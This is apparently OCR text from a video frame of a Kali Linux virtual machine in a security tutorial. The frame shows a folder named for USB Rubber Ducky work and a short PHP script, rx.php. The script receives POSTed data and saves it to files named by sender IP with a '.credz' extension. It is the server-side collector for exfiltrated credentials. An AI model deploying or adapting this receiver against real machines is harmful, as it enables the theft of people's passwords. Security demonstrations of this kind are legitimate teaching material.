 Kali Linux 2016.1 vm amd64 - VMware Workstation
File Edit View VM Tabs Help
Windows 7
Kali Linux 2016.1 vm amd64
Activities Terminal Thu 17:36
root@kali: ~/ducky/encoder
File Edit View Search Terminal Tabs Help
root@kali: ~/ducky/encoder
root@kali: ~/ducky/encoder
GNU nano 2.2.6 File: rx.php Modified
<?php
$file = $_SERVER['REMOTE_ADDR'] . "_" . date("Y-m-d_H-i-s") . ".credz";
file_put_contents($file, file_get_contents("php://input"));
?>
[ Read 4 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
Ai Pr Ps Id S
2:36 PM
8/25/2016
4